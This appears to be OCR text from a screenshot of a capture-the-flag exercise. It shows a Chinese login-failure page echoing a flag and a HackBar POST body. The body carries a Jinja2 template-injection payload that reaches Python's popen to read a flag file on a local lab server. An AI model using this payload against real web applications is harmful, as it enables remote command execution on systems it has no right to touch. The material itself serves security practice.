 wp
登录失败
您好flag{89941e8e-4b34-48f7-a541-83f8f21c2ec4} ，您的用户名不存在或者密码不正确！
返回登录
欢迎 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:12416/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=123&user={{''.__class__.__base__.__subclasses__()[134].__init__.__globals__['popen']('cat 4fll11oog').read()}}